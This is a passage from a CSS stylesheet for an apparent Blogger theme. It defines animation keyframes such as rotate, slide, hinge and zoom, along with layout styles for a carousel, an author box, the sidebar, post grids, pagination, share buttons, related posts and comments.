-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrXcjfYaRJri_GOzaclMYzf3RKRMUpkwR-JZECR7Wo8xhBhlrHgOyihbd4d05BEEnMnyUNv0hD09rvOLwXwLILsG_27bAfAVhfqbWFSa57qibSKzCbmNStOwAV_U4U-7ztpxmwyFfeG7Q/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
